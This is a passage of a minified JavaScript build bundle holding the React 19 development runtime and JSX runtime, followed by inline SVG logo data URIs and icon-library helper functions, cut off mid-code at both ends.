https://github.com/facebook/react/issues/3236)."]},$t;for($t in Xe)Xe.hasOwnProperty($t)&&b($t,Xe[$t]);ae.prototype=k.prototype,Xe=B.prototype=new ae,Xe.constructor=B,Te(Xe,k.prototype),Xe.isPureReactComponent=!0;var Ot=Array.isArray,Ze=Symbol.for("react.client.reference"),Ye={H:null,A:null,T:null,S:null,actQueue:null,isBatchingLegacy:!1,didScheduleLegacyUpdate:!1,didUsePromise:!1,thrownErrors:[],getCurrentStack:null},Ul=Object.prototype.hasOwnProperty,Ml=Symbol.for("react.client.reference"),an=0,pn,Yt,Jn,rl,Ql,qr,Vr;N.__reactDisabledLog=!0;var Ao,xi,Nu=!1,Ra=new(typeof WeakMap=="function"?WeakMap:Map),Ui=Symbol.for("react.client.reference"),Un,Ja,Hu={},Ka={},tl=!1,wn=/\/+/g,ju=typeof reportError=="function"?reportError:function(y){if(typeof window=="object"&&typeof window.ErrorEvent=="function"){var C=new window.ErrorEvent("error",{bubbles:!0,cancelable:!0,message:typeof y=="object"&&y!==null&&typeof y.message=="string"?String(y.message):String(y),error:y});if(!window.dispatchEvent(C))return}else if(typeof process=="object"&&typeof process.emit=="function"){process.emit("uncaughtException",y);return}console.error(y)},Wa=!1,_u=null,wi=0,$a=!1,Ni=!1,Al=typeof queueMicrotask=="function"?function(y){queueMicrotask(function(){return queueMicrotask(y)})}:fe;T.Children={map:le,forEach:function(y,C,F){le(y,function(){C.apply(this,arguments)},F)},count:function(y){var C=0;return le(y,function(){C++}),C},toArray:function(y){return le(y,function(C){return C})||[]},only:function(y){if(!Ge(y))throw Error("React.Children.only expected to receive a single React element child.");return y}},T.Component=k,T.Fragment=wt,T.Profiler=gl,T.PureComponent=B,T.StrictMode=vt,T.Suspense=nn,T.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE=Ye,T.act=function(y){var C=Ye.actQueue,F=wi;wi++;var ce=Ye.actQueue=C!==null?C:[],Re=!1;try{var je=y()}catch(rt){Ye.thrownErrors.push(rt)}if(0<Ye.thrownErrors.length)throw re(C,F),y=oe(Ye.thrownErrors),Ye.thrownErrors.length=0,y;if(je!==null&&typeof je=="object"&&typeof je.then=="function"){var be=je;return Al(function(){Re||$a||($a=!0,console.error("You called act(async () => ...) without await. This could lead to unexpected testing behaviour, interleaving multiple act calls and mixing their scopes. You should - await act(async () => ...);"))}),{then:function(rt,Dt){Re=!0,be.then(function(ll){if(re(C,F),F===0){try{He(ce),fe(function(){return Ne(ll,rt,Dt)})}catch(wl){Ye.thrownErrors.push(wl)}if(0<Ye.thrownErrors.length){var Nn=oe(Ye.thrownErrors);Ye.thrownErrors.length=0,Dt(Nn)}}else rt(ll)},function(ll){re(C,F),0<Ye.thrownErrors.length&&(ll=oe(Ye.thrownErrors),Ye.thrownErrors.length=0),Dt(ll)})}}}var ht=je;if(re(C,F),F===0&&(He(ce),ce.length!==0&&Al(function(){Re||$a||($a=!0,console.error("A component suspended inside an `act` scope, but the `act` call was not awaited. When testing React components that depend on asynchronous data, you must await the result:\n\nawait act(() => ...)"))}),Ye.actQueue=null),0<Ye.thrownErrors.length)throw y=oe(Ye.thrownErrors),Ye.thrownErrors.length=0,y;return{then:function(rt,Dt){Re=!0,F===0?(Ye.actQueue=ce,fe(function(){return Ne(ht,rt,Dt)})):rt(ht)}}},T.cache=function(y){return function(){return y.apply(null,arguments)}},T.cloneElement=function(y,C,F){if(y==null)throw Error("The argument must be a React element, but you passed "+y+".");var ce=Te({},y.props),Re=y.key,je=y._owner;if(C!=null){var be;e:{if(Ul.call(C,"ref")&&(be=Object.getOwnPropertyDescriptor(C,"ref").get)&&be.isReactWarning){be=!1;break e}be=C.ref!==void 0}be&&(je=xe()),it(C)&&(he(C.key),Re=""+C.key);for(ht in C)!Ul.call(C,ht)||ht==="key"||ht==="__self"||ht==="__source"||ht==="ref"&&C.ref===void 0||(ce[ht]=C[ht])}var ht=arguments.length-2;if(ht===1)ce.children=F;else if(1<ht){be=Array(ht);for(var rt=0;rt<ht;rt++)be[rt]=arguments[rt+2];ce.children=be}for(ce=zt(y.type,Re,void 0,void 0,je,ce),Re=2;Re<arguments.length;Re++)Ee(arguments[Re],ce.type);return ce},T.createContext=function(y){return y={$$typeof:Ie,_currentValue:y,_currentValue2:y,_threadCount:0,Provider:null,Consumer:null},y.Provider=y,y.Consumer={$$typeof:Vl,_context:y},y._currentRenderer=null,y._currentRenderer2=null,y},T.createElement=function(y,C,F){if(Q(y))for(var ce=2;ce<arguments.length;ce++)Ee(arguments[ce],y);else{if(ce="",(y===void 0||typeof y=="object"&&y!==null&&Object.keys(y).length===0)&&(ce+=" You likely forgot to export your component from the file it's defined in, or you might have mixed up default and named imports."),y===null)var Re="null";else Ot(y)?Re="array":y!==void 0&&y.$$typeof===gt?(Re="<"+(ye(y.type)||"Unknown")+" />",ce=" Did you accidentally export a JSX literal instead of a component?"):Re=typeof y;console.error("React.createElement: type is invalid -- expected a string (for built-in components) or a class/function (for composite components) but got: %s.%s",Re,ce)}var je;if(ce={},Re=null,C!=null)for(je in Ja||!("__self"in C)||"key"in C||(Ja=!0,console.warn("Your app (or one of its dependencies) is using an outdated JSX transform. Update to the modern JSX transform for faster performance: https://react.dev/link/new-jsx-transform")),it(C)&&(he(C.key),Re=""+C.key),C)Ul.call(C,je)&&je!=="key"&&je!=="__self"&&je!=="__source"&&(ce[je]=C[je]);var be=arguments.length-2;if(be===1)ce.children=F;else if(1<be){for(var ht=Array(be),rt=0;rt<be;rt++)ht[rt]=arguments[rt+2];Object.freeze&&Object.freeze(ht),ce.children=ht}if(y&&y.defaultProps)for(je in be=y.defaultProps,be)ce[je]===void 0&&(ce[je]=be[je]);return Re&&ue(ce,typeof y=="function"?y.displayName||y.name||"Unknown":y),zt(y,Re,void 0,void 0,xe(),ce)},T.createRef=function(){var y={current:null};return Object.seal(y),y},T.forwardRef=function(y){y!=null&&y.$$typeof===Ea?console.error("forwardRef requires a render function but received a `memo` component. Instead of forwardRef(memo(...)), use memo(forwardRef(...))."):typeof y!="function"?console.error("forwardRef requires a render function but was given %s.",y===null?"null":typeof y):y.length!==0&&y.length!==2&&console.error("forwardRef render functions accept exactly two parameters: props and ref. %s",y.length===1?"Did you forget to use the ref parameter?":"Any additional parameter will be undefined."),y!=null&&y.defaultProps!=null&&console.error("forwardRef render functions do not support defaultProps. Did you accidentally pass a React component?");var C={$$typeof:Cn,render:y},F;return Object.defineProperty(C,"displayName",{enumerable:!1,configurable:!0,get:function(){return F},set:function(ce){F=ce,y.name||y.displayName||(Object.defineProperty(y,"name",{value:ce}),y.displayName=ce)}}),C},T.isValidElement=Ge,T.lazy=function(y){return{$$typeof:dt,_payload:{_status:-1,_result:y},_init:me}},T.memo=function(y,C){Q(y)||console.error("memo: The first argument must be a component. Instead received: %s",y===null?"null":typeof y),C={$$typeof:Ea,type:y,compare:C===void 0?null:C};var F;return Object.defineProperty(C,"displayName",{enumerable:!1,configurable:!0,get:function(){return F},set:function(ce){F=ce,y.name||y.displayName||(Object.defineProperty(y,"name",{value:ce}),y.displayName=ce)}}),C},T.startTransition=function(y){var C=Ye.T,F={};Ye.T=F,F._updatedFibers=new Set;try{var ce=y(),Re=Ye.S;Re!==null&&Re(F,ce),typeof ce=="object"&&ce!==null&&typeof ce.then=="function"&&ce.then(X,ju)}catch(je){ju(je)}finally{C===null&&F._updatedFibers&&(y=F._updatedFibers.size,F._updatedFibers.clear(),10<y&&console.warn("Detected a large number of updates inside startTransition. If this is due to a subscription please re-write it to use React provided hooks. Otherwise concurrent mode guarantees are off the table.")),Ye.T=C}},T.unstable_useCacheRefresh=function(){return E().useCacheRefresh()},T.use=function(y){return E().use(y)},T.useActionState=function(y,C,F){return E().useActionState(y,C,F)},T.useCallback=function(y,C){return E().useCallback(y,C)},T.useContext=function(y){var C=E();return y.$$typeof===Vl&&console.error("Calling useContext(Context.Consumer) is not supported and will cause bugs. Did you mean to call useContext(Context) instead?"),C.useContext(y)},T.useDebugValue=function(y,C){return E().useDebugValue(y,C)},T.useDeferredValue=function(y,C){return E().useDeferredValue(y,C)},T.useEffect=function(y,C){return E().useEffect(y,C)},T.useId=function(){return E().useId()},T.useImperativeHandle=function(y,C,F){return E().useImperativeHandle(y,C,F)},T.useInsertionEffect=function(y,C){return E().useInsertionEffect(y,C)},T.useLayoutEffect=function(y,C){return E().useLayoutEffect(y,C)},T.useMemo=function(y,C){return E().useMemo(y,C)},T.useOptimistic=function(y,C){return E().useOptimistic(y,C)},T.useReducer=function(y,C,F){return E().useReducer(y,C,F)},T.useRef=function(y){return E().useRef(y)},T.useState=function(y){return E().useState(y)},T.useSyncExternalStore=function(y,C,F){return E().useSyncExternalStore(y,C,F)},T.useTransition=function(){return E().useTransition()},T.version="19.0.0",typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"&&typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStop=="function"&&__REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStop(Error())}()}(Ih,Ih.exports)),Ih.exports}var $v;function Ds(){if($v)return b0.exports;$v=1;var p={};return p.NODE_ENV==="production"?b0.exports=wS():b0.exports=NS(),b0.exports}var Iv;function HS(){if(Iv)return $h;Iv=1;var p={};/**
 * @license React
 * react-jsx-runtime.development.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */return p.NODE_ENV!=="production"&&function(){function T(D){if(D==null)return null;if(typeof D=="function")return D.$$typeof===me?null:D.displayName||D.name||null;if(typeof D=="string")return D;switch(D){case zt:return"Fragment";case Se:return"Portal";case Ee:return"Profiler";case Rl:return"StrictMode";case Nt:return"Suspense";case Et:return"SuspenseList"}if(typeof D=="object")switch(typeof D.tag=="number"&&console.error("Received an unexpected object in getComponentNameFromType(). This is likely a bug in React. Please file an issue."),D.$$typeof){case Bt:return(D.displayName||"Context")+".Provider";case Ge:return(D._context.displayName||"Context")+".Consumer";case Wt:var Te=D.render;return D=D.displayName,D||(D=Te.displayName||Te.name||"",D=D!==""?"ForwardRef("+D+")":"ForwardRef"),D;case de:return Te=D.displayName||null,Te!==null?Te:T(D.type)||"Memo";case te:Te=D._payload,D=D._init;try{return T(D(Te))}catch{}}return null}function A(D){return""+D}function b(D){try{A(D);var Te=!1}catch{Te=!0}if(Te){Te=console;var ve=Te.error,Xe=typeof Symbol=="function"&&Symbol.toStringTag&&D[Symbol.toStringTag]||D.constructor.name||"Object";return ve.call(Te,"The provided key is an unsupported type %s. This value must be coerced to a string before using it here.",Xe),A(D)}}function j(){}function Z(){if(Ne===0){He=console.log,gt=console.info,ct=console.warn,wt=console.error,vt=console.group,gl=console.groupCollapsed,Vl=console.groupEnd;var D={configurable:!0,enumerable:!0,value:j,writable:!0};Object.defineProperties(console,{info:D,log:D,warn:D,error:D,group:D,groupCollapsed:D,groupEnd:D})}Ne++}function k(){if(Ne--,Ne===0){var D={configurable:!0,enumerable:!0,writable:!0};Object.defineProperties(console,{log:fe({},D,{value:He}),info:fe({},D,{value:gt}),warn:fe({},D,{value:ct}),error:fe({},D,{value:wt}),group:fe({},D,{value:vt}),groupCollapsed:fe({},D,{value:gl}),groupEnd:fe({},D,{value:Vl})})}0>Ne&&console.error("disabledDepth fell below zero. This is a bug in React. Please file an issue.")}function ae(D){if(Ie===void 0)try{throw Error()}catch(ve){var Te=ve.stack.trim().match(/\n( *(at )?)/);Ie=Te&&Te[1]||"",Cn=-1<ve.stack.indexOf(`
    at`)?" (<anonymous>)":-1<ve.stack.indexOf("@")?"@unknown:0:0":""}return`
`+Ie+D+Cn}function B(D,Te){if(!D||nn)return"";var ve=xn.get(D);if(ve!==void 0)return ve;nn=!0,ve=Error.prepareStackTrace,Error.prepareStackTrace=void 0;var Xe=null;Xe=E.H,E.H=null,Z();try{var $t={DetermineComponentFrameRoot:function(){try{if(Te){var Yt=function(){throw Error()};if(Object.defineProperty(Yt.prototype,"props",{set:function(){throw Error()}}),typeof Reflect=="object"&&Reflect.construct){try{Reflect.construct(Yt,[])}catch(rl){var Jn=rl}Reflect.construct(D,[],Yt)}else{try{Yt.call()}catch(rl){Jn=rl}D.call(Yt.prototype)}}else{try{throw Error()}catch(rl){Jn=rl}(Yt=D())&&typeof Yt.catch=="function"&&Yt.catch(function(){})}}catch(rl){if(rl&&Jn&&typeof rl.stack=="string")return[rl.stack,Jn.stack]}return[null,null]}};$t.DetermineComponentFrameRoot.displayName="DetermineComponentFrameRoot";var Ot=Object.getOwnPropertyDescriptor($t.DetermineComponentFrameRoot,"name");Ot&&Ot.configurable&&Object.defineProperty($t.DetermineComponentFrameRoot,"name",{value:"DetermineComponentFrameRoot"});var Ze=$t.DetermineComponentFrameRoot(),Ye=Ze[0],Ul=Ze[1];if(Ye&&Ul){var Ml=Ye.split(`
`),an=Ul.split(`
`);for(Ze=Ot=0;Ot<Ml.length&&!Ml[Ot].includes("DetermineComponentFrameRoot");)Ot++;for(;Ze<an.length&&!an[Ze].includes("DetermineComponentFrameRoot");)Ze++;if(Ot===Ml.length||Ze===an.length)for(Ot=Ml.length-1,Ze=an.length-1;1<=Ot&&0<=Ze&&Ml[Ot]!==an[Ze];)Ze--;for(;1<=Ot&&0<=Ze;Ot--,Ze--)if(Ml[Ot]!==an[Ze]){if(Ot!==1||Ze!==1)do if(Ot--,Ze--,0>Ze||Ml[Ot]!==an[Ze]){var pn=`
`+Ml[Ot].replace(" at new "," at ");return D.displayName&&pn.includes("<anonymous>")&&(pn=pn.replace("<anonymous>",D.displayName)),typeof D=="function"&&xn.set(D,pn),pn}while(1<=Ot&&0<=Ze);break}}}finally{nn=!1,E.H=Xe,k(),Error.prepareStackTrace=ve}return Ml=(Ml=D?D.displayName||D.name:"")?ae(Ml):"",typeof D=="function"&&xn.set(D,Ml),Ml}function M(D){if(D==null)return"";if(typeof D=="function"){var Te=D.prototype;return B(D,!(!Te||!Te.isReactComponent))}if(typeof D=="string")return ae(D);switch(D){case Nt:return ae("Suspense");case Et:return ae("SuspenseList")}if(typeof D=="object")switch(D.$$typeof){case Wt:return D=B(D.render,!1),D;case de:return M(D.type);case te:Te=D._payload,D=D._init;try{return M(D(Te))}catch{}}return""}function he(){var D=E.A;return D===null?null:D.getOwner()}function ye(D){if(X.call(D,"key")){var Te=Object.getOwnPropertyDescriptor(D,"key").get;if(Te&&Te.isReactWarning)return!1}return D.key!==void 0}function Q(D,Te){function ve(){dt||(dt=!0,console.error("%s: `key` is not a prop. Trying to access it will result in `undefined` being returned. If you need to access the same value within the child component, you should pass it as a different prop. (https://react.dev/link/special-props)",Te))}ve.isReactWarning=!0,Object.defineProperty(D,"key",{get:ve,configurable:!0})}function N(){var D=T(this.type);return Ci[D]||(Ci[D]=!0,console.error("Accessing element.ref was removed in React 19. ref is now a regular prop. It will be removed from the JSX Element type in a future release.")),D=this.props.ref,D!==void 0?D:null}function se(D,Te,ve,Xe,$t,Ot){return ve=Ot.ref,D={$$typeof:ue,type:D,key:Te,props:Ot,_owner:$t},(ve!==void 0?ve:null)!==null?Object.defineProperty(D,"ref",{enumerable:!1,get:N}):Object.defineProperty(D,"ref",{enumerable:!1,value:null}),D._store={},Object.defineProperty(D._store,"validated",{configurable:!1,enumerable:!1,writable:!0,value:0}),Object.defineProperty(D,"_debugInfo",{configurable:!1,enumerable:!1,writable:!0,value:null}),Object.freeze&&(Object.freeze(D.props),Object.freeze(D)),D}function Ae(D,Te,ve,Xe,$t,Ot){if(typeof D=="string"||typeof D=="function"||D===zt||D===Ee||D===Rl||D===Nt||D===Et||D===I||typeof D=="object"&&D!==null&&(D.$$typeof===te||D.$$typeof===de||D.$$typeof===Bt||D.$$typeof===Ge||D.$$typeof===Wt||D.$$typeof===oe||D.getModuleId!==void 0)){var Ze=Te.children;if(Ze!==void 0)if(Xe)if(re(Ze)){for(Xe=0;Xe<Ze.length;Xe++)Qe(Ze[Xe],D);Object.freeze&&Object.freeze(Ze)}else console.error("React.jsx: Static children should always be an array. You are likely explicitly calling React.jsxs or React.jsxDEV. Use the Babel transform instead.");else Qe(Ze,D)}else Ze="",(D===void 0||typeof D=="object"&&D!==null&&Object.keys(D).length===0)&&(Ze+=" You likely forgot to export your component from the file it's defined in, or you might have mixed up default and named imports."),D===null?Xe="null":re(D)?Xe="array":D!==void 0&&D.$$typeof===ue?(Xe="<"+(T(D.type)||"Unknown")+" />",Ze=" Did you accidentally export a JSX literal instead of a component?"):Xe=typeof D,console.error("React.jsx: type is invalid -- expected a string (for built-in components) or a class/function (for composite components) but got: %s.%s",Xe,Ze);if(X.call(Te,"key")){Ze=T(D);var Ye=Object.keys(Te).filter(function(Ml){return Ml!=="key"});Xe=0<Ye.length?"{key: someKey, "+Ye.join(": ..., ")+": ...}":"{key: someKey}",ka[Ze+Xe]||(Ye=0<Ye.length?"{"+Ye.join(": ..., ")+": ...}":"{}",console.error(`A props object containing a "key" prop is being spread into JSX:
  let props = %s;
  <%s {...props} />
React keys must be passed directly to JSX without using spread:
  let props = %s;
  <%s key={someKey} {...props} />`,Xe,Ze,Ye,Ze),ka[Ze+Xe]=!0)}if(Ze=null,ve!==void 0&&(b(ve),Ze=""+ve),ye(Te)&&(b(Te.key),Ze=""+Te.key),"key"in Te){ve={};for(var Ul in Te)Ul!=="key"&&(ve[Ul]=Te[Ul])}else ve=Te;return Ze&&Q(ve,typeof D=="function"?D.displayName||D.name||"Unknown":D),se(D,Ze,Ot,$t,he(),ve)}function Qe(D,Te){if(typeof D=="object"&&D&&D.$$typeof!==Ea){if(re(D))for(var ve=0;ve<D.length;ve++){var Xe=D[ve];Ke(Xe)&&qe(Xe,Te)}else if(Ke(D))D._store&&(D._store.validated=1);else if(D===null||typeof D!="object"?ve=null:(ve=le&&D[le]||D["@@iterator"],ve=typeof ve=="function"?ve:null),typeof ve=="function"&&ve!==D.entries&&(ve=ve.call(D),ve!==D))for(;!(D=ve.next()).done;)Ke(D.value)&&qe(D.value,Te)}}function Ke(D){return typeof D=="object"&&D!==null&&D.$$typeof===ue}function qe(D,Te){if(D._store&&!D._store.validated&&D.key==null&&(D._store.validated=1,Te=xe(Te),!kn[Te])){kn[Te]=!0;var ve="";D&&D._owner!=null&&D._owner!==he()&&(ve=null,typeof D._owner.tag=="number"?ve=T(D._owner.type):typeof D._owner.name=="string"&&(ve=D._owner.name),ve=" It was passed a child from "+ve+".");var Xe=E.getCurrentStack;E.getCurrentStack=function(){var $t=M(D.type);return Xe&&($t+=Xe()||""),$t},console.error('Each child in a list should have a unique "key" prop.%s%s See https://react.dev/link/warning-keys for more information.',Te,ve),E.getCurrentStack=Xe}}function xe(D){var Te="",ve=he();return ve&&(ve=T(ve.type))&&(Te=`

Check the render method of \``+ve+"`."),Te||(D=T(D))&&(Te=`

Check the top-level render call using <`+D+">."),Te}var it=Ds(),ue=Symbol.for("react.transitional.element"),Se=Symbol.for("react.portal"),zt=Symbol.for("react.fragment"),Rl=Symbol.for("react.strict_mode"),Ee=Symbol.for("react.profiler"),Ge=Symbol.for("react.consumer"),Bt=Symbol.for("react.context"),Wt=Symbol.for("react.forward_ref"),Nt=Symbol.for("react.suspense"),Et=Symbol.for("react.suspense_list"),de=Symbol.for("react.memo"),te=Symbol.for("react.lazy"),I=Symbol.for("react.offscreen"),le=Symbol.iterator,me=Symbol.for("react.client.reference"),E=it.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE,X=Object.prototype.hasOwnProperty,fe=Object.assign,oe=Symbol.for("react.client.reference"),re=Array.isArray,Ne=0,He,gt,ct,wt,vt,gl,Vl;j.__reactDisabledLog=!0;var Ie,Cn,nn=!1,xn=new(typeof WeakMap=="function"?WeakMap:Map),Ea=Symbol.for("react.client.reference"),dt,Ci={},ka={},kn={};$h.Fragment=zt,$h.jsx=function(D,Te,ve,Xe,$t){return Ae(D,Te,ve,!1,Xe,$t)},$h.jsxs=function(D,Te,ve,Xe,$t){return Ae(D,Te,ve,!0,Xe,$t)}}(),$h}var Fv;function jS(){if(Fv)return v0.exports;Fv=1;var p={};return p.NODE_ENV==="production"?v0.exports=US():v0.exports=HS(),v0.exports}var we=jS();const _S="data:image/svg+xml,%3csvg%20xmlns='http://www.w3.org/2000/svg'%20width='102'%20height='34'%20fill='none'%3e%3cg%20clip-path='url(%23a)'%3e%3cpath%20fill='%23fff'%20d='m94.7%2010.6-5.6-1.3-1-.4-25.7.2v12.4l32.3.1v-11Z'/%3e%3cpath%20fill='%23F48120'%20d='M84.2%2020.4a2.855%202.855%200%200%200-.3-2.6%203.094%203.094%200%200%200-2.1-1.1l-17.4-.2c-.1%200-.2-.1-.3-.1a.188.188%200%200%201%200-.3c.1-.2.2-.3.4-.3l17.5-.2a6.292%206.292%200%200%200%205.1-3.8l1-2.6c0-.1.1-.2%200-.3a11.396%2011.396%200%200%200-21.9-1.2%205.46%205.46%200%200%200-3.6-1%205.21%205.21%200%200%200-4.6%204.6%205.462%205.462%200%200%200%20.1%201.8%207.302%207.302%200%200%200-7.1%207.3c-.016.37.017.74.1%201.1a.32.32%200%200%200%20.3.3h32.1c.2%200%20.4-.1.4-.3l.3-1.1Z'/%3e%3cpath%20fill='%23FAAD3F'%20d='M89.7%209.2h-.5c-.1%200-.2.1-.3.2l-.7%202.4a2.855%202.855%200%200%200%20.3%202.6%203.092%203.092%200%200%200%202.1%201.1l3.7.2c.1%200%20.2.1.3.1a.188.188%200%200%201%200%20.3c-.1.2-.2.3-.4.3l-3.8.2a6.292%206.292%200%200%200-5.1%203.8l-.2.9c-.1.1%200%20.3.2.3h13.2a.265.265%200%200%200%20.3-.3c.238-.847.372-1.72.4-2.6a9.56%209.56%200%200%200-9.5-9.5Z'/%3e%3cpath%20fill='%23404041'%20d='M100.5%2027.2a.9.9%200%201%201%200-1.8.9.9%200%200%201%200%201.8Zm0-1.6a.701.701%200%200%200-.137%201.387.702.702%200%200%200%20.837-.687.677.677%200%200%200-.2-.5.69.69%200%200%200-.5-.2Zm.4%201.2h-.2l-.2-.3h-.2v.3h-.2v-.9h.5a.262.262%200%200%201%20.225.075.266.266%200%200%201%20.075.225c0%20.1-.1.2-.2.3l.2.3Zm-.3-.5c.1%200%20.1%200%20.1-.1a.102.102%200%200%200-.007-.039.09.09%200%200%200-.022-.032.093.093%200%200%200-.071-.029h-.3v.3h.3v-.1Zm-89.7-.9h2.2v6h3.8v1.9h-6v-7.9Zm8.3%203.9a4.105%204.105%200%200%201%204.3-4.1%204.02%204.02%200%200%201%204.2%204.1%204.104%204.104%200%200%201-4.3%204.1%204.079%204.079%200%200%201-4.2-4.1Zm6.3%200a2.056%202.056%200%200%200-2-2.2%202.103%202.103%200%200%200%200%204.2c1.2.2%202-.8%202-2Zm4.9.5v-4.4h2.2v4.4c0%201.1.6%201.7%201.5%201.7a1.4%201.4%200%200%200%201.5-1.6v-4.5h2.2v4.4c0%202.6-1.5%203.7-3.7%203.7-2.3-.1-3.7-1.2-3.7-3.7Zm10.7-4.4h3.1c2.8%200%204.5%201.6%204.5%203.9s-1.7%204-4.5%204h-3v-7.9h-.1Zm3.1%205.9a2.009%202.009%200%201%200%200-4h-.9v4h.9Zm7.6-5.9h6.3v1.9H54v1.3h3.7v1.8H54v2.9h-2.2v-7.9Zm9.4%200h2.2v6h3.8v1.9h-6v-7.9Zm11.7-.1h2.2l3.4%208h-2.4l-.6-1.4h-3.1l-.6%201.4h-2.3l3.4-8Zm2%204.9L74%2028l-.9%202.2h1.8Zm6.4-4.8H85a3.419%203.419%200%200%201%202.6.9%202.623%202.623%200%200%201-.9%204.2l1.9%202.8h-2.5l-1.6-2.4h-1v2.4h-2.2v-7.9Zm3.6%203.8c.7%200%201.2-.4%201.2-.9%200-.6-.5-.9-1.2-.9h-1.4v1.9h1.4v-.1Zm6.5-3.8h6.4v1.8h-4.2v1.2h3.8v1.8h-3.8v1.2h4.3v1.9h-6.5v-7.9ZM6.1%2030.3a1.976%201.976%200%200%201-1.8%201.2%202.103%202.103%200%200%201%200-4.2%202.099%202.099%200%200%201%201.9%201.3h2.3a4.135%204.135%200%200%200-4.2-3.3A4.164%204.164%200%200%200%200%2029.4a4.079%204.079%200%200%200%204.2%204.1%204.318%204.318%200%200%200%204.2-3.2H6.1Z'/%3e%3c/g%3e%3cdefs%3e%3cclipPath%20id='a'%3e%3cpath%20fill='%23fff'%20d='M0%200h101.4v33.5H0z'/%3e%3c/clipPath%3e%3c/defs%3e%3c/svg%3e",BS="[data-uri]",YS="[data-uri]",GS="data:image/svg+xml,%3csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2064.8%2053.5'%3e%3cstyle%3e.E{fill-rule:evenodd}%3c/style%3e%3cg%20transform='translate(-342.594%20-505.594)'%3e%3cg%20class='E'%3e%3cpath%20fill='%23656565'%20d='M348.5%20506.3h52.2c2.6%200%204.8%201.8%204.8%204v44c0%202.2-2.1%204-4.8%204h-52.2c-2.6%200-4.8-1.8-4.8-4v-44c0-2.2%202.1-4%204.8-4z'/%3e%3cpath%20fill='%23d6d6d6'%20d='M395.4%20510.4h11.3v36.3h-11.3z'/%3e%3c/g%3e%3clinearGradient%20id='A'%20x1='399.991'%20x2='399.283'%20y1='510.829'%20y2='507.889'%20gradientUnits='userSpaceOnUse'%3e%3cstop%20offset='0'%20stop-color='%23d6d6d6'/%3e%3cstop%20offset='1'%20stop-color='%23656565'/%3e%3c/linearGradient%3e%3cg%20class='E'%3e%3cpath%20fill='url(%23A)'%20d='m397.6%20514.2%209.1-3.4c-.4-3.3-2.3-4.3-5.1-4.4-3.6.1-7.2.3-9.1%201.5l5.1%206.3z'/%3e%3cpath%20fill='%23929292'%20d='M351.4%20545.4h51.7v13h-51.7z'/%3e%3c/g%3e%3clinearGradient%20id='B'%20x1='401.994'%20x2='397.81'%20y1='547.609'%20y2='552.988'%20gradientUnits='userSpaceOnUse'%3e%3cstop%20offset='0'%20stop-color='%23d6d6d6'/%3e%3cstop%20offset='1'%20stop-color='%23939393'/%3e%3c/linearGradient%3e%3cpath%20fill='url(%23B)'%20d='m395.9%20542.3%2010.8%201.2V554c0%202.7-2.2%204.3-4.4%204.4l-4.8-.1-5.3-12.3%203.7-3.7z'%20class='E'/%3e%3clinearGradient%20id='C'%20x1='346.56'%20x2='351.168'%20y1='548.797'%20y2='551.937'%20gradientUnits='userSpaceOnUse'%3e%3cstop%20offset='0'%20stop-color='%23656565'/%3e%3cstop%20offset='1'%20stop-color='%23939393'/%3e%3c/linearGradient%3e%3cg%20class='E'%3e%3cpath%20fill='url(%23C)'%20d='m350.8%20542.2-6.9%201.3V554c0%202.7%202%204.3%204.1%204.4l4.4-.1L354%20546l-3.2-3.8z'/%3e%3cpath%20fill='%23f1f1f1'%20d='M372%20507h20.7c2.6%200%204.8%202.1%204.8%204.8v30.7c0%202.6-2.1%204.8-4.8%204.8H372c-2.6%200-4.8-2.1-4.8-4.8v-30.7c0-2.7%202.2-4.8%204.8-4.8z'/%3e%3c/g%3e%3clinearGradient%20id='D'%20x1='364.329'%20x2='384.903'%20y1='527.15'%20y2='527.15'%20gradientUnits='userSpaceOnUse'%3e%3cstop%20offset='0'%20stop-color='%23d8d8d8'/%3e%3cstop%20offset='1'%20stop-color='%23b1b1b1'/%3e%3c/linearGradient%3e%3cpath%20fill='url(%23D)'%20d='M355.2%20507h36.2c2.6%200%204.8%202.1%204.8%204.8v30.7c0%202.6-2.1%204.8-4.8%204.8h-36.2c-2.6%200-4.8-2.1-4.8-4.8v-30.7c.1-2.7%202.2-4.8%204.8-4.8z'%20class='E'/%3e%3cpath%20d='M361.3%20534.7V530l-5.8%201v3.9zm1-.1%207.9-.3v-5.9l-7.9%201.4zm-1%201.4-5.8.3-.1%204.3%205.9.6zm1-.1v5.4l7.9.7v-6.6z'/%3e%3c/g%3e%3c/svg%3e";var Be=Ds();const wu=Kh(Be);var Pv={color:void 0,size:void 0,className:void 0,style:void 0,attr:void 0},eb=wu.createContext&&wu.createContext(Pv),LS=["attr","size","title"];function ZS(p,T){if(p==null)return{};var A=qS(p,T),b,j;if(Object.getOwnPropertySymbols){var Z=Object.getOwnPropertySymbols(p);for(j=0;j<Z.length;j++)b=Z[j],!(T.indexOf(b)>=0)&&Object.prototype.propertyIsEnumerable.call(p,b)&&(A[b]=p[b])}return A}function qS(p,T){if(p==null)return{};var A={};for(var b in p)if(Object.prototype.hasOwnProperty.call(p,b)){if(T.indexOf(b)>=0)continue;A[b]=p[b]}return A}function S0(){return S0=Object.assign?Object.assign.bind():function(p){for(var T=1;T<arguments.length;T++){var A=arguments[T];for(var b in A)Object.prototype.hasOwnProperty.call(A,b)&&(p[b]=A[b])}return p},S0.apply(this,arguments)}function tb(p,T){var A=Object.keys(p);if(Object.getOwnPropertySymbols){var b=Object.getOwnPropertySymbols(p);T&&(b=b.filter(function(j){return Object.getOwnPropertyDescriptor(p,j).enumerable})),A.push.apply(A,b)}return A}function T0(p){for(var T=1;T<arguments.length;T++){var A=arguments[T]!=null?arguments[T]:{};T%2?tb(Object(A),!0).forEach(function(b){VS(p,b,A[b])}):Object.getOwnPropertyDescriptors?Object.defineProperties(p,Object.getOwnPropertyDescriptors(A)):tb(Object(A)).forEach(function(b){Object.defineProperty(p,b,Object.getOwnPropertyDescriptor(A,b))})}return p}function VS(p,T,A){return T=QS(T),T in p?Object.defineProperty(p,T,{value:A,enumerable:!0,configurable:!0,writable:!0}):p[T]=A,p}function QS(p){var T=XS(p,"string");return typeof T=="symbol"?T:T+""}function XS(p,T){if(typeof p!="object"||!p)return p;var A=p[Symbol.toPrimitive];if(A!==void 0){var b=A.call(p,T);if(typeof 